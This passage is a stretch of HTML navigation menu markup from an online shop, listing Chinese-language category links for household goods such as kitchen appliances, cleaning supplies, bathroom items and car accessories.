			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
			<li id="menu-item-786633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786633"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">其他汽車用品</a></li>
			<li id="menu-item-786634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786634"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">車用空氣净化機</a></li>
			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
